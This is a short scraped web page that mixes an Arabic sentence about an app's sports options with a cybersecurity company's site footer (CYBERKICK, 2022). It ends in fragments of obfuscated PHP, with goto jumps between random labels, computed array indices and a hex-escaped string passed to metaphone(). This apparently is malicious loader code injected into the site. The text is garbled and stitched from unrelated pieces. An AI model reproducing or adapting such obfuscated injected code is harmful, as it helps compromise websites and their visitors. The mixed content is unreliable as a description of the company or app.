
يتمتع التطبيق بمجموعة واسعة من الخيارات الرياضية.
SOLUTIONS
Browsing Cybersecurity
Consumer Privacy Solution
ABOUT US
CYBERKICK BLOG
CAREERS
all copy rights reserved to CYBERKICK 2022 Ⓒ
Privacy policy
Terms of use
j[24 + 29] . $wWYfWTI5dj[52 + 5]}; goto W3rk0BxWDj;
pCw6xdxoBq:
metaphone("\x4d\172\x4d\x78\117\x54\105\64\x4d\